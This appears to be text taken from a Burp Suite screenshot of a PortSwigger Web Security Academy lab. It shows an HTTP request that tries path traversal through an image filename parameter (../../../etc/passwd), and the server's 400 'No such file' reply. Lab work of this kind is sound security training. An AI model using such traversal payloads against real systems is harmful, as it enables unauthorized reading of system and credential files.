 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a1e00900414ab988004a87b0096009b.web-security-academy.net
3 Cookie: session=s6QoWDTNrRNVA54autYIVS8VcIvST4u0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"